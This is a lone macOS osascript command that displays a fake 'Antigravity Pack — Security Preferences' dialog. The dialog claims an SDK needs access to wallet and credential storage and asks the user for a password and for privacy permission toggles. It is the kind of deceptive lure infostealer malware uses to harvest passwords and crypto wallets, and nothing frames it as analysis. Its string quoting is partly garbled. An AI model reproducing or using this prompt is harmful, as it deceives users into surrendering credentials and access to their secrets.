 osascript -e 'set dialogResult to display dialog "Antigravity Pack SDK requires access to secure wallet and credential storage to complete initialization. Please enter your password to grant access and return." & return & "1. Click the lock icon to authenticate." & return & "Select your IDE or Terminal in the list and return & " & "2. Toggle the switch next to Antigravity Pack" & return & return & "3. Toggle [switch] & return & return " buttons {"Skip", "Open Settings", "OK"} with title "Antigravity Pack — Security Preferences" with icon caution'